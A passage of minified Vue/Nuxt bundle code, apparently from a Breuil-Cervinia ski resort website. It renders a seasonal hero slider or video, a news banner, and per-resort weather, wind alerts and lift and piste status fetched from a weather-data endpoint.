v={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{heroAPI:{},title:"",slider:[],cards:[],isVideoReady:!1,videoID:"",videoIDMobile:"",isMobile:!1,videosData:[],flagTimeVideo:!1,timeVideo:"",isOver:!0,options:{background:!0,controls:!1,muted:!0,transparent:0},playerReady:!0,swiperOption:{centeredSlides:!1,loop:!0,autoplay:!1,spaceBetween:0,watchOverflow:!0,effect:"fade",fadeEffect:{crossFade:!0},speed:600,slideToClickedSlide:!1,slidesPerView:1,pagination:{clickable:!0,el:".home-hero-bullets",type:"bullets"}}}},computed:h(h({},Object(o.b)(["optionsAPI","isStrongWind"])),{},{seasonState:function(){return this.$store.getters.getSeasonState},currentVideoID:function(){return this.isMobile?this.videoIDMobile:this.videoID}}),created:function(){this.seasonState?(this.heroAPI=this.data.estate,this.title=this.heroAPI.titolo,this.cards=this.heroAPI.cards,this.slider="slider"===this.heroAPI.tipo?this.heroAPI.slider.length>0?this.heroAPI.slider:this.data.inverno.slider:"",this.videoID="video"===this.heroAPI.tipo?this.heroAPI.video_id:"",this.videoIDMobile="video"===this.heroAPI.tipo?this.heroAPI.video_id_mobile||this.heroAPI.video_id:""):(this.heroAPI=this.data.inverno,this.title=this.heroAPI.titolo,this.cards=this.heroAPI.cards.length>0?this.heroAPI.cards:this.data.estate.cards,this.slider="slider"===this.heroAPI.tipo?this.heroAPI.slider.length>0?this.heroAPI.slider:this.data.estate.slider:"",this.videoID="video"===this.heroAPI.tipo?this.heroAPI.video_id:"",this.videoIDMobile="video"===this.heroAPI.tipo?this.heroAPI.video_id_mobile||this.heroAPI.video_id:"")},mounted:function(){var t=this;this.calcHeights(),setTimeout((function(){t.isVideoReady=!0}),2e3),window.onresize=this.calcHeights,"slider"===this.heroAPI.tipo?(this.mySwiper=new l.a(this.$refs.carousel,this.swiperOption),this.sliderCardsState()):this.videoCardsState(),this.checkDevice(),window.addEventListener("resize",this.checkDevice)},methods:{checkDevice:function(){this.isMobile=window.innerWidth<1023},calcHeights:function(){var t=[],e=0;this.$refs.cardHero&&(this.$refs.cardHero.forEach((function(n,r){t.push(n.$el.getBoundingClientRect().height),e=Math.max.apply(Math,t)})),this.$refs.cardHero.forEach((function(t,n){t.$el.style.height=e+"px"})))},sliderCardsState:function(){var t,e=this;this.$refs.cardHero[0].$el.classList.add(this.$style.cardHeroActive),this.mySwiper.on("slideNextTransitionStart",(function(){e.$refs.carousel&&(-1===(t=e.mySwiper.realIndex-1)&&(t=e.mySwiper.slides.length-3),e.$refs.cardHero[t].$el.classList.remove(e.$style.cardHeroActive),e.$refs.cardHero[t].$el.style.transform="translate3d(-30px, 0, 0)",e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(30px, 0, 0)",setTimeout((function(){e.$refs.cardHero[e.mySwiper.realIndex].$el.classList.add(e.$style.cardHeroActive),e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(0, 0, 0)"}),300),e.mySwiper.$el[0].querySelector(".swiper-slide-active").classList.add(e.$style.animated),e.mySwiper.$el[0].querySelector(".swiper-slide-duplicate-active")&&e.mySwiper.$el[0].querySelector(".swiper-slide-duplicate-active").classList.add(e.$style.animated))})),this.mySwiper.on("transitionEnd",(function(){e.$refs.carousel&&(e.$refs.carousel.querySelector(".swiper-slide-next").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-prev").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-duplicate-prev")&&e.$refs.carousel.querySelector(".swiper-slide-duplicate-prev").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-duplicate-next")&&e.$refs.carousel.querySelector(".swiper-slide-duplicate-next").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-duplicate")&&e.$refs.carousel.querySelector(".swiper-slide-duplicate").classList.remove(e.$style.animated))})),this.mySwiper.on("transitionEnd",(function(){})),this.mySwiper.on("slidePrevTransitionStart",(function(){t=e.mySwiper.realIndex+1,e.mySwiper.realIndex===e.mySwiper.slides.length-3&&(t=0),e.$refs.cardHero[t].$el.classList.remove(e.$style.cardHeroActive),e.$refs.cardHero[t].$el.style.transform="translate3d(-30px, 0, 0)",e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(30px, 0, 0)",setTimeout((function(){e.$refs.cardHero[e.mySwiper.realIndex].$el.classList.add(e.$style.cardHeroActive),e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(0, 0, 0)"}),300)})),this.slider.length>0&&(this.mySwiper.params.autoplay.enabled=!0,this.mySwiper.params.autoplay.delay=6e3,this.mySwiper.autoplay.start())},onReady:function(){var t=this;setTimeout((function(){if(t.$refs.cardHero)for(var e,n,r=t.$refs.cardHero.length,i=0;i<r;i++)(e=i+1)===r&&(e=0),n=parseInt(t.$refs.cardHero[e].$el.getAttribute("data-time")-t.$refs.cardHero[i].$el.getAttribute("data-time")),t.videosData.push({id:parseInt(t.$refs.cardHero[i].$el.getAttribute("data-index")),timing:parseInt(t.$refs.cardHero[i].$el.getAttribute("data-time")),difference:n})}),1e3)},videoCardsState:function(){var t=this;if(this.$refs.cardHero)for(var e=this.$refs.cardHero.length,n=function(i){var e=document.createElement("div");e.setAttribute("data-index",i),e.classList.add("swiper-pagination-bullet"),0===i&&e.classList.add("swiper-pagination-bullet-active"),t.$refs.bullets.appendChild(e),e.addEventListener("click",(function(e){var n=t.$refs.bullets.querySelector(".swiper-pagination-bullet-active");n&&n.classList.remove("swiper-pagination-bullet-active"),e.currentTarget.classList.add("swiper-pagination-bullet-active"),t._activateCard(i)}))},i=0;i<e;i++)n(i)},_activateCard:function(t){var e=this;this.$refs.cardHero.forEach((function(n){n.$el.classList.contains(e.$style.cardHeroActive)&&(n.$el.classList.remove(e.$style.cardHeroActive),n.$el.style.transform="translate3d(-30px, 0, 0)",e.$refs.cardHero[t].$el.style.transform="translate3d(30px, 0, 0)")})),setTimeout((function(){e.$refs.cardHero[t].$el.classList.add(e.$style.cardHeroActive),e.$refs.cardHero[t].$el.style.transform="translate3d(0, 0, 0)"}),300);var n=this.$refs.cardHero[t].$el.getAttribute("data-time");this.setTime(parseInt(n))},play:function(){this.$refs.player.play()},pause:function(){this.$refs.player.pause()},setTime:function(time){this.$refs.player.player.setCurrentTime(time)},onTimeUpdate:function(data){var t=this;if(this.$refs.cardHero){var e=this.$refs.bullets.querySelectorAll("div"),n=parseInt(this.videosData.length-1),r=parseInt(data.seconds);this.videosData.forEach((function(o){var l=o.timing,c=o.id,d=o.difference>0?1e3*o.difference:1e3*(parseInt(data.duration)-t.videosData[n].timing+t.videosData[0].timing);if(r===l&&!t.flagTimeVideo&&!t.$refs.cardHero[c].$el.classList.contains(t.$style.cardHeroActive)){clearTimeout(t.timeVideo),t.flagTimeVideo=!0;var m=t.$el.querySelector("."+t.$style.cardHeroActive);m&&(m.classList.remove(t.$style.cardHeroActive),m.style.transform="translate3d(-30px, 0, 0)",t.$refs.cardHero[c].$el.style.transform="translate3d(30px, 0, 0)"),t.$refs.bullets.querySelector(".swiper-pagination-bullet-active")&&t.$refs.bullets.querySelector(".swiper-pagination-bullet-active").classList.remove("swiper-pagination-bullet-active"),setTimeout((function(){t.$refs.cardHero[c].$el.classList.add(t.$style.cardHeroActive),t.$refs.cardHero[c].$el.style.transform="translate3d(0, 0, 0)",e[c].classList.add("swiper-pagination-bullet-active")}),300)}t.timeVideo=setTimeout((function(){t.flagTimeVideo=!1}),d)}))}},mouseover:function(){this.isOver&&("slider"===this.heroAPI.tipo?(this.mySwiper.autoplay.stop(),this.mySwiper.$el[0].classList.add(this.$style.paused)):this.pause())},mouseleave:function(){this.isOver&&("slider"===this.heroAPI.tipo?(this.mySwiper.autoplay.start(),this.mySwiper.$el[0].classList.remove(this.$style.paused)):this.play())},mouseclick:function(){this.isOver=!1}}},_=n(285),y=n(0);var component=Object(y.a)(v,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.homeHero,t.cards.length>0?"":t.$style.homeHeroNoCards,"u-relative"]},[e("HomeQuickNews",{class:t.$style.heroNews}),t._v(" "),"slider"===t.heroAPI.tipo?e("div",{ref:"carousel",class:[t.$style.homeHeroSlider,"swiper-container u-sm-mb-40 u-mb-90"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},[t._l(t.slider,(function(image,n){return[image.fullhd?e("figure",{key:n,class:[0===n?t.$style.animated:"",t.$style.homeHeroImage,"swiper-slide"]},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:image.fullhd[0],alt:""}})]):t._e()]}))],2)]):e("div",{class:[t.$style.homeHeroVideo,"u-sm-mb-40 u-mb-90"]},[e("div",{directives:[{name:"show",rawName:"v-show",value:!t.isVideoReady&&Object.keys(t.heroAPI.video_poster).length>0,expression:"!isVideoReady && Object.keys(heroAPI.video_poster).length > 0"}],class:t.$style.videoPoster,style:{backgroundImage:"url(".concat(t.heroAPI.video_poster.fullhd[0],")")}}),t._v(" "),e("client-only",[e("vimeo-player",{directives:[{name:"show",rawName:"v-show",value:t.isVideoReady,expression:"isVideoReady"}],ref:"player",attrs:{autoplay:!0,"video-id":t.currentVideoID,controls:!1,loop:!0,options:t.options},on:{ready:t.onReady,timeupdate:t.onTimeUpdate}})],1)],1),t._v(" "),e("h1",{class:[t.$style.homeHeroTitle,t.isStrongWind?t.$style.homeHeroTitleWindy:"","bold size-70 u-upp white u-sm-ph-20 u-pl-90 col-7_12--desk"],domProps:{innerHTML:t._s(t.title)}}),t._v(" "),t.cards.length>0?e("div",{class:[t.$style.homeHeroCards,"u-flex u-block-mobile u-justify-end u-sm-mt-40 u-sm-ph-none u-pr-90"]},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.homeHeroCardsLabel,"size-16 u-sm-pl-20 u-sm-mb-10 medium white u-upp"]},[t._v(t._s(t.optionsAPI.strings.varie.in_vetrina))]):t._e(),t._v(" "),e("div",{ref:"bullets",class:[t.$style.bullets,"swiper-pagination home-hero-bullets"]}),t._v(" "),t._l(t.cards,(function(n,r){return e("NuxtLink",{key:r,ref:"cardHero",refInFor:!0,class:[t.$style.cardHero,"u-sm-ph-20"],attrs:{"data-time":n.secondo_comparsa,"data-index":r,to:n.link_cta},nativeOn:{mouseover:function(e){return t.mouseover.apply(null,arguments)},mouseleave:function(e){return t.mouseleave.apply(null,arguments)},click:function(e){return t.mouseclick.apply(null,arguments)}}},[e("div",{staticClass:"bg-white u-relative u-full-height-perc"},[n.image&&Object.keys(n.image).length>0?e("LazyFigure",{class:t.$style.cardHeroImage,attrs:{image:n.image.medium}}):t._e(),t._v(" "),e("div",{staticClass:"u-p-30 u-pb-100"},[e("TextBlock",[e("h3",{staticClass:"size-20 demi black u-upp u-mt-10",domProps:{innerHTML:t._s(n.titolo)}})]),t._v(" "),e("span",{class:[t.$style.ctaDetails,"size-16 dark-grey medium u-block u-ph-30"]},[t._v(t._s(n.testo_cta))])],1)],1)])}))],2):t._e(),t._v(" "),e("NuxtLink",{directives:[{name:"show",rawName:"v-show",value:t.isStrongWind,expression:"isStrongWind"}],class:[t.$style.homeHeroWindy,"u-sm-pv-10 u-pv-20"],attrs:{to:t.localePath("meteo")}},[t._v("\n    "+t._s(t.isStrongWind)+"\n    "),e("svg",{staticClass:"u-block u-sm-mh-none u-mh-auto"},[e("use",{attrs:{"xlink:href":"#icon-wind-warning"}})]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"demi size-18"},[t._v(t._s(t.optionsAPI.testi_vento.banner))]):t._e()])],1)}),[],!1,(function(t){this.$style=_.default.locals||_.default}),null,null);e.default=component.exports;installComponents(component,{HomeQuickNews:n(599).default,LazyFigure:n(63).default,TextBlock:n(44).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2),l=n(650),c=n(646),d=n(648);function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}l.a.use([c.a,d.a]);var f={props:{data:{type:String,default:""}},data:function(){return{swiperOption:{slidesPerView:1,centeredSlides:!1,spaceBetween:0,watchOverflow:!0,simulateTouch:!1,speed:1e3,effect:"fade",fadeEffect:{crossFade:!0},autoplay:{delay:5e3},slideToClickedSlide:!1,pagination:{el:".quick-news-bullets",type:"bullets",clickable:!0}}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["isQuickNewsOpened","optionsAPI"])),mounted:function(){this.mySwiper=new l.a(this.$refs.carousel,this.swiperOption)},methods:{closeInfo:function(){this.$refs.homeQuickNews.style.display="none",this.$store.commit("toggleQuickNews")}}},h=f,v=n(286),_=n(0);var component=Object(_.a)(h,(function(){var t=this,e=t._self._c;return t.isQuickNewsOpened&&t.optionsAPI.strings.global.banner_news.length>0?e("div",{ref:"homeQuickNews",class:[t.$style.homeQuickNews,"bg-black white medium u-absolute u-full-width-perc u-overflow-hidden"]},[e("span",{class:[t.$style.titleQuickNews,"u-block size-25 demi u-upp"]},[t._v(t._s(t.optionsAPI.strings.global.banner_title))]),t._v(" "),e("div",{ref:"carousel",staticClass:"swiper-container u-sm-mt-15 u-mt-20",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.optionsAPI.strings.global.banner_news,(function(n,r){return e("p",{key:r,staticClass:"swiper-slide size-16 regular",domProps:{innerHTML:t._s(n.news)}})})),0),t._v(" "),e("div",{staticClass:"swiper-pagination quick-news-bullets"})]),t._v(" "),e("button",{staticClass:"u-absolute",on:{click:t.closeInfo}},[e("Icon",{class:t.$style.infoClose,attrs:{icon:"close",color:"#ffffff"}})],1)]):t._e()}),[],!1,(function(t){this.$style=v.default.locals||v.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=n(5),l=(n(21),n(85),n(38),n(4),n(8),n(76),n(20),n(49),n(2));function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{choice:0,dataLocalita:"",dataLocalitaDesc:"",detailsData:{},firstResponse:{},impiantiOpened:0,localita:["Breuil Cervinia","Valtournenche","Chamois","Torgnon","Zermatt"],linkOrari:"",orario:"",orarioDesc:"",pisteOpened:0,summaryData:{},totalPiste:0,totalImpianti:0,secondResponse:{},weatherDaily:{},weatherSummary:{},windAlert:!1,windStrength:0,windGeneralLimit:!1,inksCerv:[],linksZermatt:[],linksCervOpened:0,totalCervLinks:0,linksZermOpened:0,totalZermLinks:0,weatherNewData:{},weatherError:!1}},fetch:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://cervinia-data.devtherocks.it/meteov2",e.prev=1,e.next=4,t.$axios.$get("https://cervinia-data.devtherocks.it/meteov2").then((function(e){if(!e||0===e.length)throw new Error("Dati meteo non disponibili");return t.weatherError=!1,e}));case 4:t.weatherNewData=e.sent,e.next=12;break;case 7:e.prev=7,e.t0=e.catch(1),console.error("Errore nel recupero dei dati meteo:",e.t0),t.weatherError=!0,t.weatherNewData=null;case 12:t.windStrength=Object.keys(t.optionsAPI).length>0?Number(t.optionsAPI.global.wind_speed_threshold):100,t.getLocalitaDetails("Breuil Cervinia",0),t.windAlert=t.isNewWindAlert(0),t.newRedAlert();case 16:case"end":return e.stop()}}),e,null,[[1,7]])})))()},computed:d(d({},Object(l.b)(["impianti","optionsAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.linksCerv=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI  CERVINIA"),this.linksZermatt=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI ZERMATT"),this.isActiveTab(0),this.pre_title=this.seasonState?this.data.pre_titolo_estate:this.data.pre_titolo_inverno,Object.keys(this.optionsAPI).length>0&&(this.linkOrari=this.seasonState?this.optionsAPI.link.link_orari_estivi:this.optionsAPI.link.link_orari_invernali)},mounted:function(){},methods:{newRedAlert:function(){var t=this,e=!1;this.weatherNewData&&(this.filterIndexesAlertToday(this.weatherNewData).forEach((function(n){parseFloat(n.latest_values.wind.avg_speed_kmh.current)>t.windStrength&&!e&&(e=!0)})),e&&this.$store.commit("setWindStrong"))},isNewWindAlert:function(t){if(1!==t&&4!==t){var e=!1,n=0;return n=0===t?0:2===t?3:4,(this.weatherNewData?parseFloat(this.weatherNewData[n].latest_values.wind.avg_speed_kmh.current):0)>this.windStrength&&!e&&(e=!0),e}},getLinks:function(data,t){var e=this,n=[];return this.impianti.SECTEUR&&Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){if(r["@attributes"].nom===t){n.push(data[o]);var l=n[0].Liaison;Array.isArray(l)?"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksCervOpened++}))):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksZermOpened++}))):"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=1,"O"===l["@attributes"].etat&&(e.linksCervOpened=1)):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=1,"O"===l["@attributes"].etat&&(e.linksZermOpened=1))}})),n},getLinksZermatt:function(data){var t=[];return this.impianti.SECTEUR.forEach((function(e,n){"COLLEGAMENTI ZERMATT"===e["@attributes"].nom&&t.push(data[n])})),t},toggleLinks:function(t){t.currentTarget.nextElementSibling.classList.toggle("u-none")},getLocalitaDetails:function(t,e){if(this.choice=e,e<4&&(this.windAlert=this.isNewWindAlert(e)),"Breuil Cervinia"===t){var n,r=null===(n=this.weatherNewData)||void 0===n?void 0:n.find((function(t){return"Breuil-Cervinia, loc. Plan Maison (AO)"===t.name}));this.weatherDaily=null==r?void 0:r.latest_values,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.cervinia.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.cervinia.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.cervinia.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.cervinia.apertura_stagionale_descrizione),this._getImpianti("CERVINIA IMPIANTI"),this._getPiste("CERVINIA PISTE")}if("Valtournenche"===t&&(this.weatherDaily=null,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale_descrizione),this._getImpianti("VALTOURNENCHE"),this._getPiste("VALTOURNENCHE")),"Chamois"===t){var o,l=null===(o=this.weatherNewData)||void 0===o?void 0:o.find((function(t){return"Chamois (AO)"===t.name}));this.weatherDaily=null==l?void 0:l.latest_values,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.chamois.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.chamois.apertura_stagionale_descrizione),this._getImpianti("CHAMOIS"),this._getPiste("CHAMOIS")}if("Torgnon"===t){var c,d=null===(c=this.weatherNewData)||void 0===c?void 0:c.find((function(t){return"Torgnon, fraz. Mazod (AO)"===t.name}));this.weatherDaily=null==d?void 0:d.latest_values,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale_descrizione),this._getImpianti("TORGNON"),this._getPiste("TORGNON")}"Zermatt"===t&&(this.weatherDaily=null,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale_descrizione),this._getImpianti("ZERMATT"),this._getPiste("ZERMATT"))},_getImpianti:function(t){var e=this;this.impiantiOpened=0,this.totalImpianti=0,this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?(this.totalImpianti=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e.impiantiOpened++}))):(this.totalImpianti=1,"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(this.impiantiOpened=1)):Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(n,r){n["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[r].REMONTEE)?(e.totalImpianti=e.impianti.SECTEUR[r].REMONTEE.length,e.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e.impiantiOpened++}))):e.impianti.SECTEUR[r].REMONTEE&&(e.totalImpianti=1,"O"===e.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e.impiantiOpened++))}))},_getPiste:function(t){var e=this;this.pisteOpened=0,this.totalPiste=0,Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){n["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[r].PISTE)?(e.totalPiste=e.impianti.SECTEUR[r].PISTE.length,e.impianti.SECTEUR[r].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&e.pisteOpened++}))):e.impianti.SECTEUR[r].PISTE&&(e.totalPiste=1,"O"===e.impianti.SECTEUR[r].PISTE["@attributes"].etat&&e.impiantiOpened++))})):this.impianti.SECTEUR&&this.impianti.SECTEUR.PISTE&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()&&(Array.isArray(this.impianti.SECTEUR.PISTE)?(this.totalPiste=this.impianti.SECTEUR.PISTE.length,this.impianti.SECTEUR.PISTE.forEach((function(t){"O"===t["@attributes"].etat&&e.pisteOpened++}))):(this.totalPiste=1,"O"===this.impianti.SECTEUR.PISTE["@attributes"].etat&&(this.pisteOpened=1)))},isActiveTab:function(t){return this.choice===t},filterIndexesToday:function(data){for(var t=[],i=1;i<5;i++)t.push(data[i]);return t},filterIndexesAlertToday:function(data){var t=[];return t.push(data[0]),t.push(data[3]),t.push(data[4]),t}}},f=n(288),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.details,"u-sm-ph-none u-ph-90"]},[e("span",{staticClass:"u-sm-ph-20 medium size-25 dark-grey"},[t._v(t._s(t.pre_title))]),t._v(" "),e("h2",{staticClass:"u-sm-ph-20 size-70 bold u-upp u-sm-mt-20 u-mt-40",domProps:{innerHTML:t._s(t.data.titolo)}}),t._v(" "),e("div",{staticClass:"grid u-sm-mt-40 u-mt-100"},[e("div",{staticClass:"grid__col col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-9_12--wide"},[e("div",{class:t.$style.localitaTabs},[e("div",{staticClass:"u-flex u-justify-between size-18"},t._l(t.localita,(function(n,r){return e("button",{key:r,class:[t.$style.localitaTab,[t.isActiveTab(r)?"black demi":"dark-grey"],"u-text-center u-upp u-sm-ph-20 u-pv-30 u-relative"],on:{click:function(e){return t.getLocalitaDetails(n,r)}}},[t.$fetchState.pending?t._e():e("span",{staticClass:"u-relative"},[t._v("\n                "+t._s(n)+"\n                "),t.isNewWindAlert(r)?e("svg",{class:[t.$style.iconWind,"u-absolute u-block u-mh-auto"]},[e("use",{attrs:{"xlink:href":"#icon-wind-warning"}})]):t._e()])])})),0)]),t._v(" "),e("div",{staticClass:"u-flex u-block-tablet u-pt-70 u-pb-90 u-sm-ph-20 u-sm-pt-30 u-sm-pb-40"},[e("div",{class:[t.$style.openingInfoWrp,"u-block-mobile u-flex"]},[e("div",{class:[t.$style.openingInfo,"u-flex"]},[e("Icon",{attrs:{icon:"calendar",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.data.titolo_apertura))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.dataLocalita))]),t._v(" "),t.dataLocalitaDesc?e("span",{staticClass:"size-16 regular dark-grey u-block",domProps:{innerHTML:t._s(t.dataLocalitaDesc)}}):t._e()])],1),t._v(" "),e("div",{class:[t.$style.openingInfo,"u-flex u-sm-pt-30 u-sm-ml-none u-ml-90"]},[e("Icon",{attrs:{icon:"time",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.data.pre_titolo_orari))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.orario))]),t._v(" "),e("a",{staticClass:"size-16 regular dark-grey u-block u-underline",attrs:{href:t.linkOrari,target:"_blank"}},[t._v(t._s(t.optionsAPI.strings.varie.labelDownloadOrari))])])],1)]),t._v(" "),1===t.choice&&t.linksCerv.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksCerv,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksCervOpened))]),t._v("\n                /\n                "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalCervLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e(),t._v(" "),4===t.choice&&t.linksZermatt.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksZermatt,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksZermOpened))]),t._v("\n                /\n                "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalZermLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" 